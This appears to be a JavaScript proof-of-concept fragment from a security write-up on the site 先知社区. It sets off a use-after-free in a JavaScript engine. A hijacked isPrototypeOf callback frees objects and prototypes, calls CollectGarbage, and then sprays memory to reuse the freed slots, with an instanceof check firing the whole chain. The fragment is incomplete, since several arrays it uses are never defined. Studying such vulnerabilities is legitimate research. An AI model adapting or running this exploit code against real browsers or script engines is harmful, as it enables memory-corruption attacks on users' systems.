 function f_uaf()
{
    print("in f_uaf")
    for (var i = 0; i < 100*100; i++)
    {
        objects[i] = null;
    }
    CollectGarbage();  //important.....
    for (var i = 0; i < 400; i++)
    {
        Enum_arr[i].prototype = null; //more or less `delete this`
    }
    CollectGarbage();
    for (var i = 0; i <  0x10000; i++)
    {
        overlapArray[i][reallocPropertyName] = 1 // reuse freed memory
    }
    print(this) //1337
    return true;
}
for (var i = 0; i < 400; i++)
{
    Enum_arr[i].prototype = new RegExp()
    Enum_arr[i].prototype.isPrototypeOf = f_uaf
}
//CollectGarbage()
dummyObject instanceof Enum_arr[200]
先知社区